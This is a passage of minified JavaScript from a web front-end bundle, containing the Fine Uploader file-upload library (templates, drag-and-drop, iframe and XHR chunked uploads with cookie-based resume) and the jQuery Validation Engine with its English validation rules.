{retryNum}/{maxAuto}...",showButton:!1},showMessage:function(a){setTimeout(function(){alert(a)},0)}},!0),qq.extend(this._options,a,!0),this._wrapCallbacks(),this._options.template=this._options.template.replace(/\{dragZoneText\}/g,this._options.text.dragZone),this._options.template=this._options.template.replace(/\{uploadButtonText\}/g,this._options.text.uploadButton),this._options.template=this._options.template.replace(/\{dropProcessingText\}/g,this._options.text.dropProcessing),this._options.fileTemplate=this._options.fileTemplate.replace(/\{cancelButtonText\}/g,this._options.text.cancelButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{retryButtonText\}/g,this._options.text.retryButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{statusText\}/g,""),this._element=this._options.element,this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._classes=this._options.classes,this._button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd=this._setupDragAndDrop()},qq.extend(qq.FineUploader.prototype,qq.FineUploaderBasic.prototype),qq.extend(qq.FineUploader.prototype,{clearStoredFiles:function(){qq.FineUploaderBasic.prototype.clearStoredFiles.apply(this,arguments),this._listElement.innerHTML=""},addExtraDropzone:function(a){this._dnd.setupExtraDropzone(a)},removeExtraDropzone:function(a){return this._dnd.removeExtraDropzone(a)},getItemByFileId:function(a){for(var b=this._listElement.firstChild;b;){if(b.qqFileId==a)return b;b=b.nextSibling}},cancel:function(a){qq.FineUploaderBasic.prototype.cancel.apply(this,arguments);var b=this.getItemByFileId(a);qq(b).remove()},reset:function(){qq.FineUploaderBasic.prototype.reset.apply(this,arguments),this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._options.button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd.dispose(),this._dnd=this._setupDragAndDrop()},_setupDragAndDrop:function(){var a,b,c,d=this,e=this._find(this._element,"dropProcessing");return b=function(a){a.preventDefault()},this._options.dragAndDrop.disableDefaultDropzone||(c=this._find(this._options.element,"drop")),a=new qq.DragAndDrop({dropArea:c,extraDropzones:this._options.dragAndDrop.extraDropzones,hideDropzones:this._options.dragAndDrop.hideDropzones,multiple:this._options.multiple,classes:{dropActive:this._options.classes.dropActive},callbacks:{dropProcessing:function(a,c){var f=d._button.getInput();a?(qq(e).css({display:"block"}),qq(f).attach("click",b)):(qq(e).hide(),qq(f).detach("click",b)),c&&d.addFiles(c)},error:function(a,b){d._error(a,b)},log:function(a,b){d.log(a,b)}}}),a.setup(),a},_leaving_document_out:function(a){return(qq.chrome()||qq.safari()&&qq.windows())&&0==a.clientX&&0==a.clientY||qq.firefox()&&!a.relatedTarget},_storeFileForLater:function(a){qq.FineUploaderBasic.prototype._storeFileForLater.apply(this,arguments);var b=this.getItemByFileId(a);qq(this._find(b,"spinner")).hide()},_find:function(a,b){var c=qq(a).getByClass(this._options.classes[b])[0];if(!c)throw new Error("element not found "+b);return c},_onSubmit:function(a,b){qq.FineUploaderBasic.prototype._onSubmit.apply(this,arguments),this._addToList(a,b)},_onProgress:function(a,b,c,d){qq.FineUploaderBasic.prototype._onProgress.apply(this,arguments);var e,f,g,h,i,j;e=this.getItemByFileId(a),f=this._find(e,"progressBar"),h=Math.round(c/d*100),c===d?(i=this._find(e,"cancel"),qq(i).hide(),qq(f).hide(),qq(this._find(e,"statusText")).setText(this._options.text.waitingForResponse),g=this._formatSize(d)):(g=this._formatProgress(c,d),qq(f).css({display:"block"})),qq(f).css({width:h+"%"}),j=this._find(e,"size"),qq(j).css({display:"inline"}),qq(j).setText(g)},_onComplete:function(a,b,c,d){qq.FineUploaderBasic.prototype._onComplete.apply(this,arguments);var e=this.getItemByFileId(a);qq(this._find(e,"statusText")).clearText(),qq(e).removeClass(this._classes.retrying),qq(this._find(e,"progressBar")).hide(),(!this._options.disableCancelForFormUploads||qq.isXhrUploadSupported())&&qq(this._find(e,"cancel")).hide(),qq(this._find(e,"spinner")).hide(),c.success?(qq(e).addClass(this._classes.success),this._classes.successIcon&&(this._find(e,"finished").style.display="inline-block",qq(e).addClass(this._classes.successIcon))):(qq(e).addClass(this._classes.fail),this._classes.failIcon&&(this._find(e,"finished").style.display="inline-block",qq(e).addClass(this._classes.failIcon)),this._options.retry.showButton&&!this._preventRetries[a]&&qq(e).addClass(this._classes.retryable),this._controlFailureTextDisplay(e,c))},_onUpload:function(a,b){qq.FineUploaderBasic.prototype._onUpload.apply(this,arguments);var c=this.getItemByFileId(a);this._showSpinner(c)},_onBeforeAutoRetry:function(a){var b,c,d,e,f,g;qq.FineUploaderBasic.prototype._onBeforeAutoRetry.apply(this,arguments),b=this.getItemByFileId(a),c=this._find(b,"progressBar"),this._showCancelLink(b),c.style.width=0,qq(c).hide(),this._options.retry.showAutoRetryNote&&(d=this._find(b,"statusText"),e=this._autoRetries[a]+1,f=this._options.retry.maxAutoAttempts,g=this._options.retry.autoRetryNote.replace(/\{retryNum\}/g,e),g=g.replace(/\{maxAuto\}/g,f),qq(d).setText(g),1===e&&qq(b).addClass(this._classes.retrying))},_onBeforeManualRetry:function(a){if(qq.FineUploaderBasic.prototype._onBeforeManualRetry.apply(this,arguments)){var b=this.getItemByFileId(a);return this._find(b,"progressBar").style.width=0,qq(b).removeClass(this._classes.fail),qq(this._find(b,"statusText")).clearText(),this._showSpinner(b),this._showCancelLink(b),!0}return!1},_addToList:function(a,b){var c=qq.toElement(this._options.fileTemplate);if(this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()){var d=this._find(c,"cancel");qq(d).remove()}c.qqFileId=a;var e=this._find(c,"file");qq(e).setText(this._options.formatFileName(b)),qq(this._find(c,"size")).hide(),this._options.multiple||this._clearList(),this._listElement.appendChild(c)},_clearList:function(){this._listElement.innerHTML="",this.clearStoredFiles()},_bindCancelAndRetryEvents:function(){var a=this,b=this._listElement;this._disposeSupport.attach(b,"click",function(b){b=b||window.event;var c=b.target||b.srcElement;if(qq(c).hasClass(a._classes.cancel)||qq(c).hasClass(a._classes.retry)){qq.preventDefault(b);for(var d=c.parentNode;void 0==d.qqFileId;)d=c=c.parentNode;qq(c).hasClass(a._classes.cancel)?a.cancel(d.qqFileId):(qq(d).removeClass(a._classes.retryable),a.retry(d.qqFileId))}})},_formatProgress:function(a,b){function c(a,b){d=d.replace(a,b)}var d=this._options.text.formatProgress;return c("{percent}",Math.round(a/b*100)),c("{total_size}",this._formatSize(b)),d},_controlFailureTextDisplay:function(a,b){var c,d,e,f,g;c=this._options.failedUploadTextDisplay.mode,d=this._options.failedUploadTextDisplay.maxChars,e=this._options.failedUploadTextDisplay.responseProperty,"custom"===c?(f=b[e],f?f.length>d&&(g=f.substring(0,d)+"..."):(f=this._options.text.failUpload,this.log("'"+e+"' is not a valid property on the server response.","warn")),qq(this._find(a,"statusText")).setText(g||f),this._options.failedUploadTextDisplay.enableTooltip&&this._showTooltip(a,f)):"default"===c?qq(this._find(a,"statusText")).setText(this._options.text.failUpload):"none"!==c&&this.log("failedUploadTextDisplay.mode value of '"+c+"' is not valid","warn")},_showTooltip:function(a,b){a.title=b},_showSpinner:function(a){var b=this._find(a,"spinner");b.style.display="inline-block"},_showCancelLink:function(a){if(!this._options.disableCancelForFormUploads||qq.isXhrUploadSupported()){var b=this._find(a,"cancel");b.style.display="inline"}},_error:function(a,b){var c=qq.FineUploaderBasic.prototype._error.apply(this,arguments);this._options.showMessage(c)}}),qq.UploadHandler=function(a){"use strict";var b,c,d,e,f=[];return b={debug:!1,forceMultipart:!0,paramsInBody:!1,paramsStore:{},endpointStore:{},maxConnections:3,uuidParamName:"qquuid",totalFileSizeParamName:"qqtotalfilesize",chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},log:function(a,b){},onProgress:function(a,b,c,d){},onComplete:function(a,b,c,d){},onCancel:function(a,b){},onUpload:function(a,b){},onUploadChunk:function(a,b,c){},onAutoRetry:function(a,b,c,d){},onResume:function(a,b,c){}},qq.extend(b,a),c=b.log,d=function(a){var c,d=qq.indexOf(f,a),g=b.maxConnections;f.splice(d,1),f.length>=g&&g>d&&(c=f[g-1],e.upload(c))},e=qq.isXhrUploadSupported()?new qq.UploadHandlerXhr(b,d,c):new qq.UploadHandlerForm(b,d,c),{add:function(a){return e.add(a)},upload:function(a){var c=f.push(a);return c<=b.maxConnections?e.upload(a):void 0},retry:function(a){var b=qq.indexOf(f,a);return b>=0?e.upload(a,!0):this.upload(a)},cancel:function(a){c("Cancelling "+a),b.paramsStore.remove(a),e.cancel(a),d(a)},cancelAll:function(){qq.each(f,function(a,b){this.cancel(b)}),f=[]},getName:function(a){return e.getName(a)},getSize:function(a){return e.getSize?e.getSize(a):void 0},getFile:function(a){return e.getFile?e.getFile(a):void 0},getQueue:function(){return f},reset:function(){c("Resetting upload handler"),f=[],e.reset()},getUuid:function(a){return e.getUuid(a)},isValid:function(a){return e.isValid(a)},getResumableFilesData:function(){return e.getResumableFilesData?e.getResumableFilesData():[]}}},qq.UploadHandlerForm=function(o,uploadCompleteCallback,logCallback){"use strict";function attachLoadEvent(a,b){detachLoadEvents[a.id]=qq(a).attach("load",function(){if(log("Received response for "+a.id),a.parentNode){try{if(a.contentDocument&&a.contentDocument.body&&"false"==a.contentDocument.body.innerHTML)return}catch(a){log("Error when attempting to access iframe during handling of upload response ("+a+")","error")}b()}})}function getIframeContentJson(iframe){var response;try{var doc=iframe.contentDocument||iframe.contentWindow.document,innerHTML=doc.body.innerHTML;log("converting iframe's innerHTML to JSON"),log("innerHTML = "+innerHTML),innerHTML&&innerHTML.match(/^<pre/i)&&(innerHTML=doc.body.firstChild.firstChild.nodeValue),response=eval("("+innerHTML+")")}catch(a){log("Error when attempting to parse form upload response ("+a+")","error"),response={success:!1}}return response}function createIframe(a){var b=qq.toElement('<iframe src="javascript:false;" name="'+a+'" />');return b.setAttribute("id",a),b.style.display="none",document.body.appendChild(b),b}function createForm(a,b){var c=options.paramsStore.getParams(a),d=options.demoMode?"GET":"POST",e=qq.toElement('<form method="'+d+'" enctype="multipart/form-data"></form>'),f=options.endpointStore.getEndpoint(a),g=f;return c[options.uuidParamName]=uuids[a],options.paramsInBody?qq.obj2Inputs(c,e):g=qq.obj2url(c,f),e.setAttribute("action",g),e.setAttribute("target",b.name),e.style.display="none",document.body.appendChild(e),e}var options=o,inputs=[],uuids=[],detachLoadEvents={},uploadComplete=uploadCompleteCallback,log=logCallback,api;return api={add:function(a){a.setAttribute("name",options.inputName);var b=inputs.push(a)-1;return uuids[b]=qq.getUniqueId(),a.parentNode&&qq(a).remove(),b},getName:function(a){return inputs[a].value.replace(/.*(\/|\\)/,"")},isValid:function(a){return void 0!==inputs[a]},reset:function(){qq.UploadHandler.prototype.reset.apply(this,arguments),inputs=[],uuids=[],detachLoadEvents={}},getUuid:function(a){return uuids[a]},cancel:function(a){options.onCancel(a,this.getName(a)),delete inputs[a],delete uuids[a],delete detachLoadEvents[a];var b=document.getElementById(a);b&&(b.setAttribute("src","java"+String.fromCharCode(115)+"cript:false;"),qq(b).remove())},upload:function(a){var b=inputs[a],c=api.getName(a),d=createIframe(a),e=createForm(a,d);if(!b)throw new Error("file with passed id was not added, or already uploaded or cancelled");return options.onUpload(a,this.getName(a)),e.appendChild(b),attachLoadEvent(d,function(){log("iframe loaded");var b=getIframeContentJson(d);setTimeout(function(){detachLoadEvents[a](),delete detachLoadEvents[a],qq(d).remove()},1),(b.success||!options.onAutoRetry(a,c,b))&&(options.onComplete(a,c,b),uploadComplete(a))}),log("Sending upload request for "+a),e.submit(),qq(e).remove(),a}}},qq.UploadHandlerXhr=function(a,b,c){"use strict";function d(a,b,c){var d=D.getSize(a),e=D.getName(a);b[E.chunking.paramNames.partIndex]=c.part,b[E.chunking.paramNames.partByteOffset]=c.start,b[E.chunking.paramNames.chunkSize]=c.end-c.start,b[E.chunking.paramNames.totalParts]=c.count,b[E.totalFileSizeParamName]=d,M&&(b[E.chunking.paramNames.filename]=e)}function e(a){a[E.resume.paramNames.resuming]=!0}function f(a,b,c){return a.slice?a.slice(b,c):a.mozSlice?a.mozSlice(b,c):a.webkitSlice?a.webkitSlice(b,c):void 0}function g(a,b){var c=E.chunking.partSize,d=D.getSize(a),e=H[a].file,g=c*b,i=g+c>=d?d:g+c,j=h(a);return{part:b,start:g,end:i,count:j,blob:f(e,g,i)}}function h(a){var b=D.getSize(a),c=E.chunking.partSize;return Math.ceil(b/c)}function i(a){return H[a].xhr=new XMLHttpRequest,H[a].xhr}function j(a,b,c,d){var e=new FormData,f=E.demoMode?"GET":"POST",g=E.endpointStore.getEndpoint(d),h=g,i=D.getName(d),j=D.getSize(d);return a[E.uuidParamName]=H[d].uuid,M&&(a[E.totalFileSizeParamName]=j),E.paramsInBody||(a[E.inputName]=i,h=qq.obj2url(a,g)),b.open(f,h,!0),M?(E.paramsInBody&&qq.obj2FormData(a,e),e.append(E.inputName,c),e):c}function k(a,b){var c=E.customHeaders,d=(D.getName(a),H[a].file);b.setRequestHeader("X-Requested-With","XMLHttpRequest"),b.setRequestHeader("Cache-Control","no-cache"),M||(b.setRequestHeader("Content-Type","application/octet-stream"),b.setRequestHeader("X-Mime-Type",d.type)),qq.each(c,function(a,c){b.setRequestHeader(a,c)})}function l(a,b,c){var d=D.getName(a),e=D.getSize(a);H[a].attemptingResume=!1,E.onProgress(a,d,e,e),E.onComplete(a,d,b,c),delete H[a].xhr,F(a)}function m(a){var b,c,f=g(a,H[a].remainingChunkIdxs[0]),h=i(a),l=D.getSize(a),m=D.getName(a);void 0===H[a].loaded&&(H[a].loaded=0),w(a,f),h.onreadystatechange=v(a,h),h.upload.onprogress=function(b){if(b.lengthComputable&&H[a].loaded<l){var c=b.loaded+H[a].loaded;E.onProgress(a,m,c,l)}},E.onUploadChunk(a,m,u(f)),c=E.paramsStore.getParams(a),d(a,c,f),H[a].attemptingResume&&e(c),b=j(c,h,f.blob,a),k(a,h),G("Sending chunked upload request for "+a+": bytes "+(f.start+1)+"-"+f.end+" of "+l),h.send(b)}function n(a,b,c){var d=H[a].remainingChunkIdxs.shift(),e=g(a,d);H[a].attemptingResume=!1,
H[a].loaded+=e.end-e.start,H[a].remainingChunkIdxs.length>0?m(a):(x(a),l(a,b,c))}function o(a,b){return 200!==a.status||!b.success||b.reset}function p(a){var b;try{b=qq.parseJson(a.responseText)}catch(a){G("Error when attempting to parse xhr response text ("+a+")","error"),b={}}return b}function q(a){G("Server has ordered chunking effort to be restarted on next attempt for file ID "+a,"error"),K&&x(a),H[a].remainingChunkIdxs=[],delete H[a].loaded}function r(a){H[a].attemptingResume=!1,G("Server has declared that it cannot handle resume for file ID "+a+" - starting from the first chunk","error"),D.upload(a,!0)}function s(a,b,c){var d=D.getName(a);E.onAutoRetry(a,d,b,c)||l(a,b,c)}function t(a,b){var c;H[a]&&(G("xhr - server response received for "+a),G("responseText = "+b.responseText),c=p(b),o(b,c)?(c.reset&&q(a),H[a].attemptingResume&&c.reset?r(a):s(a,c,b)):J?n(a,c,b):l(a,c,b))}function u(a){return{partIndex:a.part,startByte:a.start+1,endByte:a.end,totalParts:a.count}}function v(a,b){return function(){4===b.readyState&&t(a,b)}}function w(a,b){var c=D.getUuid(a),d=z(a),e=c+I+b.part,f=E.resume.cookiesExpireIn;qq.setCookie(d,e,f)}function x(a){var b=z(a);qq.deleteCookie(b)}function y(a){var b,c,d,e=qq.getCookie(z(a));return e?(b=e.indexOf(I),c=e.substr(0,b),d=parseInt(e.substr(b+1,e.length-b),10),{uuid:c,part:d}):void 0}function z(a){var b,c=D.getName(a),d=D.getSize(a),e=E.chunking.partSize;return b="qqfilechunk"+I+encodeURIComponent(c)+I+d+I+e,void 0!==L&&(b+=I+L),b}function A(){return null===E.resume.id||void 0===E.resume.id||qq.isFunction(E.resume.id)||qq.isObject(E.resume.id)?void 0:E.resume.id}function B(a,b){var c,d,e,f=D.getName(a),i=0;if(!H[a].remainingChunkIdxs||0===H[a].remainingChunkIdxs.length)for(H[a].remainingChunkIdxs=[],K&&!b&&(c=y(a),c&&(d=g(a,c.part),E.onResume(a,f,u(d))!==!1&&(i=c.part,H[a].uuid=c.uuid,H[a].loaded=d.start,H[a].attemptingResume=!0,G("Resuming "+f+" at partition index "+i)))),e=h(a)-1;e>=i;e-=1)H[a].remainingChunkIdxs.unshift(e);m(a)}function C(a){var b,c,d,e=H[a].file,f=D.getName(a);H[a].loaded=0,b=i(a),b.upload.onprogress=function(b){b.lengthComputable&&(H[a].loaded=b.loaded,E.onProgress(a,f,b.loaded,b.total))},b.onreadystatechange=v(a,b),c=E.paramsStore.getParams(a),d=j(c,b,e,a),k(a,b),G("Sending upload request for "+a),b.send(d)}var D,E=a,F=b,G=c,H=[],I="|",J=E.chunking.enabled&&qq.isFileChunkingSupported(),K=E.resume.enabled&&J&&qq.areCookiesEnabled(),L=A(),M=E.forceMultipart||E.paramsInBody;return D={add:function(a){if(!(a instanceof File))throw new Error("Passed obj in not a File (in qq.UploadHandlerXhr)");var b=H.push({file:a})-1;return H[b].uuid=qq.getUniqueId(),b},getName:function(a){var b=H[a].file;return null!==b.fileName&&void 0!==b.fileName?b.fileName:b.name},getSize:function(a){var b=H[a].file;return null!=b.fileSize?b.fileSize:b.size},getFile:function(a){return H[a]?H[a].file:void 0},getLoaded:function(a){return H[a].loaded||0},isValid:function(a){return void 0!==H[a]},reset:function(){H=[]},getUuid:function(a){return H[a].uuid},upload:function(a,b){var c=this.getName(a);E.onUpload(a,c),J?B(a,b):C(a)},cancel:function(a){E.onCancel(a,this.getName(a)),H[a].xhr&&H[a].xhr.abort(),K&&x(a),delete H[a]},getResumableFilesData:function(){var a=[],b=[];return J&&K?(a=void 0===L?qq.getCookieNames(new RegExp("^qqfilechunk\\"+I+".+\\"+I+"\\d+\\"+I+E.chunking.partSize+"=")):qq.getCookieNames(new RegExp("^qqfilechunk\\"+I+".+\\"+I+"\\d+\\"+I+E.chunking.partSize+"\\"+I+L+"=")),qq.each(a,function(a,c){var d=c.split(I),e=qq.getCookie(c).split(I);b.push({name:decodeURIComponent(d[1]),size:d[2],uuid:e[0],partIdx:e[1]})}),b):[]}}},function(a){"use strict";var b,c,d,e,f,g,h,i,j,k;g=["uploaderType"],d=function(a){if(a){var d=i(a);h(d),b("basic"===f("uploaderType")?new qq.FineUploaderBasic(d):new qq.FineUploader(d))}return c},e=function(a,b){var d=c.data("fineuploader");return b?(void 0===d&&(d={}),d[a]=b,void c.data("fineuploader",d)):void 0===d?null:d[a]},b=function(a){return e("uploader",a)},f=function(a,b){return e(a,b)},h=function(b){var d=b.callbacks={};a.each((new qq.FineUploaderBasic)._options.callbacks,function(a,b){var e,f;e=/^on(\w+)/.exec(a)[1],e=e.substring(0,1).toLowerCase()+e.substring(1),f=c,d[a]=function(){var a=Array.prototype.slice.call(arguments);return f.triggerHandler(e,a)}})},i=function(b,d){var e,h;return e=void 0===d?"basic"!==b.uploaderType?{element:c[0]}:{}:d,a.each(b,function(b,c){a.inArray(b,g)>=0?f(b,c):c instanceof a?e[b]=c[0]:a.isPlainObject(c)?(e[b]={},i(c,e[b])):a.isArray(c)?(h=[],a.each(c,function(b,c){c instanceof a?a.merge(h,c):h.push(c)}),e[b]=h):e[b]=c}),void 0===d?e:void 0},j=function(c){return"string"===a.type(c)&&!c.match(/^_/)&&void 0!==b()[c]},k=function(a){var c=[],d=Array.prototype.slice.call(arguments,1);return i(d,c),b()[a].apply(b(),c)},a.fn.fineUploader=function(e){var f=this,g=arguments,h=[];return this.each(function(i,l){if(c=a(l),b()&&j(e)){if(h.push(k.apply(f,g)),1===f.length)return!1}else"object"!=typeof e&&e?a.error("Method "+e+" does not exist on jQuery.fineUploader"):d.apply(f,g)}),1===h.length?h[0]:h.length>1?h:this}}(jQuery),function(a){a.fn.validationEngineLanguage=function(){},a.validationEngineLanguage={newLang:function(){a.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(a,b,c,d){return"test"==a.val()},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters allowed"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid integer"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(a){var b=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/),c=b.exec(a.val());if(null==c)return!1;var d=c[1],e=1*c[2],f=1*c[3],g=new Date(d,e-1,f);return g.getFullYear()==d&&g.getMonth()==e-1&&g.getDate()==f},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}}},a.validationEngineLanguage.newLang()}(jQuery),function(a){"use strict";var b={init:function(c){var d=this;return d.data("jqv")&&null!=d.data("jqv")||(c=b._saveOptions(d,c),a(".formError").on("click",function(){a(this).fadeOut(150,function(){a(this).parent(".formErrorOuter").remove(),a(this).remove()})})),this},attach:function(c){var d,e=this;return d=c?b._saveOptions(e,c):e.data("jqv"),d.validateAttribute=e.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",d.binded&&(e.on(d.validationEventTrigger,"["+d.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",b._onFieldEvent),e.on("click","["+d.validateAttribute+"*=validate][type=checkbox],["+d.validateAttribute+"*=validate][type=radio]",b._onFieldEvent),e.on(d.validationEventTrigger,"["+d.validateAttribute+"*=validate][class*=datepicker]",{delay:300},b._onFieldEvent)),d.autoPositionUpdate&&a(window).bind("resize",{noAnimation:!0,formElem:e},b.updatePromptsPosition),e.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",b._submitButtonClick),e.removeData("jqv_submitButton"),e.on("submit",b._onSubmitEvent),this},detach:function(){var c=this,d=c.data("jqv");return c.find("["+d.validateAttribute+"*=validate]").not("[type=checkbox]").off(d.validationEventTrigger,b._onFieldEvent),c.find("["+d.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",b._onFieldEvent),c.off("submit",b.onAjaxFormComplete),c.die("submit",b.onAjaxFormComplete),c.removeData("jqv"),c.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",b._submitButtonClick),c.removeData("jqv_submitButton"),d.autoPositionUpdate&&a(window).unbind("resize",b.updatePromptsPosition),this},validate:function(){var c=a(this),d=null;if(!c.is("form")&&!c.hasClass("validationEngineContainer")||c.hasClass("validating"))if(c.is("form")||c.hasClass("validationEngineContainer"))c.removeClass("validating");else{var e=c.closest("form, .validationEngineContainer"),f=e.data("jqv")?e.data("jqv"):a.validationEngine.defaults,d=b._validateField(c,f);d&&f.onFieldSuccess?f.onFieldSuccess():f.onFieldFailure&&f.InvalidFields.length>0&&f.onFieldFailure()}else{c.addClass("validating");var 